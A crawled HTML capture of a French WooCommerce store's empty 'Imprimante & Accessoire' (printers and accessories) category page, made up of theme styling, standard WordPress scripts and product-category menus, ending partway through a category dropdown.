

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://informatique-plus.com/product-category/imprimante-accessoire/
body_size: 12873
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Imprimante &amp; Accessoire &#8211; Informatique-Plus</title>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Informatique-Plus &raquo; Flux" href="http://informatique-plus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informatique-Plus &raquo; Flux des commentaires" href="http://informatique-plus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Informatique-Plus &raquo; Imprimante &amp; Accessoire Catégorie" href="http://informatique-plus.com/product-category/imprimante-accessoire/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/informatique-plus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://informatique-plus.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://informatique-plus.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='http://informatique-plus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='http://informatique-plus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='http://informatique-plus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.13' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://informatique-plus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://informatique-plus.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://informatique-plus.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://informatique-plus.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='http://informatique-plus.com/wp-includes/css/dashicons.min.css?ver=5.2.18' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//informatique-plus.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-style-css'  href='http://informatique-plus.com/wp-content/themes/shoppingcart/style.css?ver=5.2.18' type='text/css' media='all' />
<style id='shoppingcart-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}	/* Nav, links and hover */

		a,
		#site-title a,
		ul li a:hover,
		ol li a:hover,
		.main-navigation a:hover, /* Navigation */
		.main-navigation ul li.current-menu-item a,
		.main-navigation ul li.current_page_ancestor a,
		.main-navigation ul li.current-menu-ancestor a,
		.main-navigation ul li.current_page_item a,
		.main-navigation ul li:hover > a,
		.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
		.main-navigation li.current-menu-item.menu-item-has-children > a:after,
		.main-navigation ul li:hover > a:after,
		.main-navigation li.menu-item-has-children > a:hover:after,
		.main-navigation li.page_item_has_children > a:hover:after,
		.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover > a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
		.top-bar .top-bar-menu a:hover,
		.entry-title a:hover, /* Post */--
		.entry-title a:focus,
		.entry-title a:active,
		.entry-meta a:hover,
		.image-navigation .nav-links a,
		.widget ul li a:hover, /* Widgets */
		.widget-title a:hover,
		.widget_contact ul li a:hover,
		.site-info .copyright a:hover, /* Footer */
		#colophon .widget ul li a:hover,
		.gutenberg .entry-meta .author a {
			color: #018225;
		}

		.main-navigation ul li ul,
		#search-box input[type="search"] {
			border-color: #018225;
		}

		#search-box .woocommerce-product-search button[type="submit"] {
			background-color: #018225;
		}

		/* Webkit */
		::selection {
			background: #018225;
			color: #fff;
		}

		/* Gecko/Mozilla */
		::-moz-selection {
			background: #018225;
			color: #fff;
		}

		/* Accessibility
		================================================== */
		.screen-reader-text:hover,
		.screen-reader-text:active,
		.screen-reader-text:focus {
			background-color: #f1f1f1;
			color: #018225;
		}

		/* Default Buttons
		================================================== */
		input[type="reset"],/* Forms  */
		input[type="button"],
		input[type="submit"],
		.btn-default,
		.main-slider .flex-control-nav a.flex-active,
		.main-slider .flex-control-nav a:hover,
		.go-to-top .icon-bg,
		.search-submit,
		.vivid-red {
			background-color: #018225;
		}

		/* #bbpress
		================================================== */
		#bbpress-forums .bbp-topics a:hover {
			color: #018225;
		}

		.bbp-submit-wrapper button.submit {
			background-color: #018225;
			border: 1px solid #018225;
		}

		/* Woocommerce
		================================================== */
		.woocommerce #respond input#submit,
		.woocommerce a.button, 
		.woocommerce button.button, 
		.woocommerce input.button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt, 
		.woocommerce button.button.alt, 
		.woocommerce input.button.alt,
		.woocommerce span.onsale,
		.woocommerce-demo-store p.demo_store,
		.wl-counter,
		.header-right .cart-value,
		.archive.woocommerce span.onsale:before,
		.woocommerce ul.products li.product .button:hover,
		.woocommerce .woocommerce-product-search button[type="submit"],
		.woocommerce button.button.alt.disabled, 
		.woocommerce button.button.alt.disabled:hover {
			background-color: #018225;
		}

		.woocommerce .woocommerce-message:before,
		.woocommerce ul.products li.product .price ins,
		.product_list_widget ins,
		.price_slider_amount .price_label,
		.woocommerce div.product .out-of-stock {
			color: #018225;
		}

		.woocommerce ul.products li.product .button:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
			border-color: #018225;
		}

		/* Catalog Menu
		================================================== */
		.catalog-slider-promotion-wrap .catalog-menu .title-highlight > a:after,
		.catalog-menu > ul > li:after {
			background-color: #018225;
		}

		.catalog-menu a:hover {
			color: #018225;
		}

		/* ShoppingCart Widgets
		================================================== */

		.shoppingcart-grid-product .product-item-action .button:hover,
		.shoppingcart-grid-product .product-item-action .product_add_to_wishlist:hover,
		.sc-grid-product-img .onsale:before {
			background-color: #018225;
		}

		.woocommerce-Price-amount.amount {
			color: #018225;
		}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://informatique-plus.com/wp-content/themes/shoppingcart/assets/font-awesome/css/font-awesome.min.css?ver=5.2.18' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='shoppingcart-responsive-css'  href='http://informatique-plus.com/wp-content/themes/shoppingcart/css/responsive.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C600%2C700&#038;ver=5.2.18' type='text/css' media='all' />
<script type='text/javascript' src='http://informatique-plus.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/themes/shoppingcart/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://informatique-plus.com/wp-content/themes/shoppingcart/js/yith-wcwl-custom.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://informatique-plus.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://informatique-plus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://informatique-plus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.18" />
<meta name="generator" content="WooCommerce 3.7.3" />
<meta name="referrer" content="always"/>	<meta name="viewport" content="width=device-width" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://informatique-plus.com/wp-content/uploads/2019/09/favicon_inf-75x75.jpg" sizes="32x32" />
<link rel="icon" href="http://informatique-plus.com/wp-content/uploads/2019/09/favicon_inf.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://informatique-plus.com/wp-content/uploads/2019/09/favicon_inf.jpg" />
<meta name="msapplication-TileImage" content="http://informatique-plus.com/wp-content/uploads/2019/09/favicon_inf.jpg" />
		<style type="text/css" id="wp-custom-css">
			
								</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="archive tax-product_cat term-imprimante-accessoire term-68 custom-background wp-custom-logo wp-embed-responsive theme-shoppingcart woocommerce woocommerce-page woocommerce-no-js ">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header" role="banner">
	<div class="header-wrap">
					<!-- Top Header============================================= -->
		<div class="top-header">
			
			<div id="site-branding">
				<div class="wrap">

					<a href="http://informatique-plus.com/" class="custom-logo-link" rel="home"><img width="1881" height="540" src="http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1.png" class="custom-logo" alt="Informatique-Plus" srcset="http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1.png 1881w, http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1-300x86.png 300w, http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1-768x220.png 768w, http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1-1024x294.png 1024w, http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1-600x172.png 600w" sizes="(max-width: 1881px) 100vw, 1881px" /></a>
					<div class="header-right">
						
							<div id="search-box" class="clearfix">
								<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="http://informatique-plus.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits&hellip;" value="" name="s" />
	<button type="submit" value="Recherche">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>							</div>  <!-- end #search-box -->
								<div class="cart-box">
			<div class="sx-cart-views">
				<a href="http://informatique-plus.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">0&nbsp;CFA</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Panier</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
			<div class="wishlist-box">
			<div class="wishlist-wrap">
				<a class="wishlist-btn" href="/">
					<i class="fa fa-heart-o"> </i>
					<span class="wl-counter">0</span>
				</a>
			</div>
		</div> <!-- end .wishlist-box -->

						</div> <!-- end .header-right -->
				</div><!-- end .wrap -->	
			</div><!-- end #site-branding -->
					

			<!-- Main Header============================================= -->
			<div id="sticky-header" class="clearfix">
				<div class="wrap">
					<div class="main-header clearfix">

						<!-- Main Nav ============================================= -->
													<div id="site-branding">

								<a href="http://informatique-plus.com/" class="custom-logo-link" rel="home"><img width="1881" height="540" src="http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1.png" class="custom-logo" alt="Informatique-Plus" srcset="http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1.png 1881w, http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1-300x86.png 300w, http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1-768x220.png 768w, http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1-1024x294.png 1024w, http://informatique-plus.com/wp-content/uploads/2019/10/cropped-INFORM_PLUS_DEMAVO_ULTIMATE_1-e1570627669549-1-600x172.png 600w" sizes="(max-width: 1881px) 100vw, 1881px" /></a>							</div><!-- end #site-branding -->

							
								<button class="show-menu-toggle" type="button">	
								<span class="bars"></span>		
									<span class="sn-text">Catégories Produits</span>
								</button>

						
							<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
														
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
								</button><!-- end .menu-toggle -->
								<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a title="						" href="http://informatique-plus.com/">Accueil</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="http://informatique-plus.com/nos-services/">Nos Services</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="http://informatique-plus.com/apropos/">A Propos</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a title="						" href="http://informatique-plus.com/contact-us/">Contact</a></li>
</ul>							</nav> <!-- end #site-navigation -->

													<div class="header-right">
										<div class="cart-box">
			<div class="sx-cart-views">
				<a href="http://informatique-plus.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">0&nbsp;CFA</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Panier</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
			<div class="wishlist-box">
			<div class="wishlist-wrap">
				<a class="wishlist-btn" href="/">
					<i class="fa fa-heart-o"> </i>
					<span class="wl-counter">0</span>
				</a>
			</div>
		</div> <!-- end .wishlist-box -->

								</div> <!-- end .header-right -->

					</div> <!-- end .main-header -->
				</div> <!-- end .wrap -->
					</div> <!-- end #sticky-header -->
											<div class="header-catalog-menu-wrap">

									<div class="catalog-menu-box">
			<div class="catalog-menu-wrap">
				<button class="hide-menu-toggle" type="button">
					<span class="screen-reader-text">Catalog Menu</span>
					<span class="bars"></span>
				</button>
				<nav class="catalog-menu" role="navigation" aria-label="Catalog Menu">
				<div class="catalog-menu">
					<h3 class="catalog-menu-title">Catégories Produits</h3>
					<ul class="cat-nav-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a title="						" href="http://informatique-plus.com/product-category/ordinateur/">Ordinateur</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="http://informatique-plus.com/product-category/ordinateur/ordinateur-bureau/">Ordinateur de Bureau</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="http://informatique-plus.com/product-category/ordinateur/ordinateur-portable/">Ordinateur Portable</a></li>
</ul>
</li>
<li id="menu-item-48" class="title-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a title="				New		" href="http://informatique-plus.com/product-category/accessoire-ordinateur/">Accessoire Ordinateur</a>
<ul class="sub-menu">
	<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a title="						" href="http://informatique-plus.com/product-category/accessoire-ordinateur/chargeur/">Chargeur</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="http://informatique-plus.com/product-category/accessoire-ordinateur/clavier-ordinateur-bureau/">Clavier ordinateur bureau</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a title="						" href="http://informatique-plus.com/product-category/accessoire-ordinateur/clavier-ordinateur-portable/">Clavier ordinateur portable</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://informatique-plus.com/product-category/accessoire-ordinateur/disque-dur/">Disque dur</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a title="						" href="http://informatique-plus.com/product-category/accessoire-ordinateur/sac-ordinateur/">Sac ordinateur</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="http://informatique-plus.com/product-category/accessoire-ordinateur/batterie/">Batterie</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="http://informatique-plus.com/product-category/accessoire-ordinateur/carte-graphique/">Carte graphique</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="http://informatique-plus.com/product-category/accessoire-ordinateur/cle-usb-carte-memoire/">Clé USB &#038; Carte mémoire</a></li>
</ul>
</li>
<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="http://informatique-plus.com/product-category/telephone-portable/">Téléphone Portable</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a title="						" href="http://informatique-plus.com/product-category/jeux/">Jeux</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a title="						" href="http://informatique-plus.com/product-category/jeux/console/">Console</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="http://informatique-plus.com/product-category/jeux/cd-jeux/">CD Jeux</a></li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-258"><a href="http://informatique-plus.com/product-category/imprimante-accessoire/" aria-current="page">Imprimante &#038; Accessoire</a>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="http://informatique-plus.com/product-category/imprimante-accessoire/imprimante-accessoire/">Imprimante Multifonction</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="http://informatique-plus.com/product-category/imprimante-accessoire/photocopieuse/">Photocopieuse</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://informatique-plus.com/product-category/imprimante-accessoire/cartouche-encre/">Cartouche d&rsquo;encre</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a href="http://informatique-plus.com/product-category/imprimante-accessoire/tonner/">Tonner</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><a href="http://informatique-plus.com/product-category/multimedia/">Multimédia</a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="http://informatique-plus.com/product-category/multimedia/convertisseur/">Convertisseur</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="http://informatique-plus.com/product-category/multimedia/home-cinema/">Home Cinéma</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="http://informatique-plus.com/product-category/multimedia/video-projecteur/">Vidéo Projecteur</a></li>
</ul>
</li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="http://informatique-plus.com/product-category/onduleur/">Onduleur</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="http://informatique-plus.com/product-category/television/">Télévision</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-273"><a href="http://informatique-plus.com/product-category/materiel-reseau/">Materiel Réseau</a>
<ul class="sub-menu">
	<li id="menu-item-531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-531"><a href="http://informatique-plus.com/product-category/materiel-reseau/accessoires-reseau/">Accessoires réseau</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="http://informatique-plus.com/product-category/materiel-reseau/switch/">Switch &#038; Point d&rsquo;acces</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="http://informatique-plus.com/product-category/materiel-reseau/routeur-modem/">Routeur &#038; Modem</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="http://informatique-plus.com/product-category/materiel-reseau/point-acces-repetiteur/">Point d&rsquo;acces &#038; Répetiteur</a></li>
</ul>
</li>
</ul>
				</nav> <!-- end .catalog-menu -->
			</div> <!-- end .catalog-menu-wrap -->
		</div> <!-- end .catalog-menu-box -->

						</div> <!-- end .header-catalog-menu-wrap -->
					
				</div>
				<!-- end .top-header -->

	</div> <!-- end .header-wrap -->

	

	<!-- Main Slider ============================================= -->
	</header> <!-- end #masthead -->

<!-- Main Page Start ============================================= -->
<div id="site-content-contain"class="site-content-contain">
	<div id="content" class="site-content">
	<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			
			
				<h1 class="page-title">Imprimante &amp; Accessoire</h1>

			
			
			<p class="woocommerce-info">Aucun produit ne correspond à votre sélection.</p>
		</main><!-- end #main -->
	</div> <!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary" aria-label="Secondary">
			<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Categories de Produits</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value=''>Sélectionnez une catégorie</option>
	<option class="level-0" value="imprimante-accessoire" selected="selected">Imprimante &amp; Accessoire</option>
	<option class="level-1" value="tonner">&nbsp;&nbsp;&nbsp;Tonner</option>
	<option class="level-1" value="cartouche-encre">&nbsp;&nbsp;&nbsp;Cartouche d&rsquo;encre</option>
	<option class="level-1" value="photocopieuse">&nbsp;&nbsp;&nbsp;Photocopieuse</option>
	<option class="level-1" value="imprimante-multifonction">&nbsp;&nbsp;&nbsp;Imprimante Multifonction</option>
	<option class="level-0" value="materiel-reseau">Materiel Réseau</option>
	<option class="level-1" value="accessoires-reseau">&nbsp;&nbsp;&nbsp;Accessoires réseau</option>
	<option class="level-1" value="repetiteur-point-acces">&nbsp;&nbsp;&nbsp;Repétiteur / Point Acces</option>
	<option class="level-1" value="routeur-modem">&nbsp;&nbsp;&nbsp;Routeur &amp; Modem</option>
	<option class="level-1" value="switch">&nbsp;&nbsp;&nbsp;Switch</option>
	<option class="level-0" value="television">Télévision</option>
	<option class="level-0" value="onduleur">Onduleur</option>
